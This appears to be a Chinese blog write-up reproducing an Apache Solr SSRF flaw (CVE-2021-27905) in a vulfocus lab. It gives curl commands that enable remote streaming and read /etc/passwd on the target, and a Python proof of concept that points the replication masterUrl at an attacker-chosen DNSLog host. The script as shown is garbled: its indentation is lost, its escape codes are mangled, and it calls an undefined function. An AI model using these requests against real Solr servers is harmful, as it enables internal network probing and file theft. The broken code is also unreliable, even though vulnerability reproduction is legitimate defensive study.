简介

Apache Solr是美国阿帕奇(Apache)基金会的一款基于Lucene(一款全文搜索引擎)的搜索服务器,使用Java语言开发,主要基于http和Apache Lucene实现的,该产品支持层面搜索、垂直搜索、高亮显示搜索结果等。

漏洞描述

Apache Solr 8.8.2之前版本存在安全漏洞,Apache Solr 中的 ReplicationHandler(通常注册在 Solr core下的“/replication”)有一个“masterUrl”(也是“leaderUrl”别名)参数,用于指定另一个 Solr core上的另一个 ReplicationHandler 将索引数据复制到本地core。为了防止 SSRF 漏洞,Solr 应该根据它用于“shards”参数的类似配置检查这些参数。攻击者可利用该漏洞,传递特定参数,构造并执行服务端请求伪造,造成攻击者任意读取服务器上的文件,利用该漏洞可造成内网信息探测。

影响版本

7.0.0 到 7.7.3 8.0.0 到 8.8.1

测试环境

使用的是vulfocus平台,直接开启,进入靶场环境,来到Core Admin界面添加Core报错



在终端中输入docker ps查看当前的容器,然后docker exec -it 3ce0b013a405 /bin/bash进入容器中

复制配置文件到core文件夹 -r:递归复制,用于目录的复制操作

cp -r server/solr/configsets/_default/conf /var/solr/data/new_core

环境就到这里创建成功

漏洞复现

读取本机的hosts的文件:

先通过Solr提供的API可以开启远程开启文件流读取

curl -d '{ "set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}' http://192.168.8.230:60485/solr/new_core/config -H 'Content-type:application/json'

然后进行文件读取:

curl "http://192.168.8.230:60485/solr/new_core/debug/dump?param=ContentStreams" -F "stream.url=file:///etc/passwd"

读取文件成功

Poc:

import requests

import urllib3

import json

import sys, getopt

urllib3.disable_warnings()

def commit():

url = ""

try:

opt, agrs = getopt.getopt(sys.argv[1:], "hu:d:", ["help", "url=", "dnslog="])

for op, value in opt:

if op == "-h" or op == "--help":

print("""

[-] Apache Solr SSRF漏洞 (CVE-2021-27905)

[-] Options:

-h or --help : 方法说明

-u or --url : 站点URL地址

-d or --dnslog : DnsLog

""")

sys.exit(0)

elif op == "-u" or op == "--url=":

url = value

elif op == "-d" or op == "--dnslog=":

dnslog = value

else:

print("[-] 参数有误! eg:>>> python3 CVE-2021-27905.py -u http://127.0.0.1 -d dnslog")

sys.exit()

return url, dnslog

except Exception as e:

print("[-] 参数有误! eg:>>> python3 CVE-2021-27905.py -u http://127.0.0.1 -d dnslog")

sys.exit(0)

def target_core(url):

target_url = url + "/solr/admin/cores?indexInfo=false&wt=json"

headers = {

"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36"

}

try:

res = requests.get(url=target_url, headers=headers, verify=False, timeout=5)

core = list(json.loads(res.text)["status"])[0]

return core

except Exception as e:

print(f"[!] 目标系统: {url} 出现意外!n ", e)

def ssrf(core, dnslog):

target_url = url + f"/solr/{core}/replication/?command=fetchindex&masterUrl=http://{dnslog}"

headers = {

"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36"

}

try:

res = requests.get(url=target_url, headers=headers, verify=False, timeout=5)

status = json.loads(res.text)["status"]

if res.status_code == 200 and status == "OK":

print(f"[!] 33[31m目标系统: {url} 可能存在SSRF漏洞,请检查DNSLog响应!33[0m")

else:

print(f"[0] 目标系统: {url} 不存在SSRF漏洞")

except Exception as e:

print(f"[!] 目标系统: {url} 出现意外!n ", e)

if __name__ == "__main__":

title()

url, dnslog = commit()

core = target_core(url)

ssrf(core, dnslog)

724

724

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?